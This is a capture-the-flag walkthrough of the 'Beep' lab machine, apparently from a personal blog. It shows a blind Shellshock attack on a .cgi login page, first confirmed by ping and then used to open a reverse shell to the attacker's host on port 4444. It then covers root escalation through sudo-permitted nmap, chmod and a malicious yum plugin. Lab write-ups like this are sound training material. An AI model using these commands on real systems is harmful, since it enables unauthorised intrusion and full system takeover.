
- This exploit allows you to do RCE w/o authentication due to lack of input sanitization
- IppSec Tutorial
Initial Foothold - 4
TCP/10000 (HTTPS) - Blind Shellshock
- Make a login attempt at
https://beep.htb:10000, we can see that we are redirected tosession_login.cgi
- Since the file extension is
.cgi, Shell Shock should be attempted - Results of the command execution will not be reflected/outputed on the webpage, so we have to use
tcpdumpand execute apingcommand. Iftcpdumpreceives a ping, shell shock works. - Start
tcpdump1 2
┌──(root💀kali)-[~/htb/beep/10.10.10.7/exploit] └─# tcpdump -i tun0
- Attempt Shell Shock, it works!
1 2 3
┌──(root💀kali)-[~/htb/beep] └─# curl -A "() { :;}; echo Content-Type: text/html; ping -c 1 10.10.14.2;" https://beep.htb:10000 - Start listener
- Invoke reverse shell
1 2
┌──(root💀kali)-[~/htb/beep] └─# curl -ks -A "() { :;}; echo Content-Type: text/html; /bin/bash -i >& /dev/tcp/10.10.14.2/4444 0>&1;" https://beep.htb:10000 - Shell Obtained

Privilege Escalation
Root - Via SUDO GTFOBins
- Check sudo access for
asterisk1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24
bash-3.2$ sudo -l sudo -l Matching Defaults entries for asterisk on this host: env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE INPUTRC KDEDIR LS_COLORS MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY" User asterisk may run the following commands on this host: (root) NOPASSWD: /sbin/shutdown (root) NOPASSWD: /usr/bin/nmap (root) NOPASSWD: /usr/bin/yum (root) NOPASSWD: /bin/touch (root) NOPASSWD: /bin/chmod (root) NOPASSWD: /bin/chown (root) NOPASSWD: /sbin/service (root) NOPASSWD: /sbin/init (root) NOPASSWD: /usr/sbin/postmap (root) NOPASSWD: /usr/sbin/postfix (root) NOPASSWD: /usr/sbin/saslpasswd2 (root) NOPASSWD: /usr/sbin/hardware_detector (root) NOPASSWD: /sbin/chkconfig (root) NOPASSWD: /usr/sbin/elastix-helpernmap- has a GTFOBins entrychmod- has a GTFOBins entryyum- has a GTFOBins entry
- Exploit

nmap& obtain Root Flag1 2
bash-3.2$ sudo nmap --interactive nmap> !bash

- Exploit
chmod1
bash-3.2$ sudo chmod u+s /bin/bash
- Exploit

yum1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24
# Paste entire thing TF=$(mktemp -d) cat >$TF/x<<EOF [main] plugins=1 pluginpath=$TF pluginconfpath=$TF EOF cat >$TF/y.conf<<EOF [main] enabled=1 EOF cat >$TF/y.py<<EOF import os import yum from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE requires_api_version='2.1' def init_hook(conduit): os.execl('/bin/sh','/bin/sh') EOF sudo yum -c $TF/x --enableplugin=y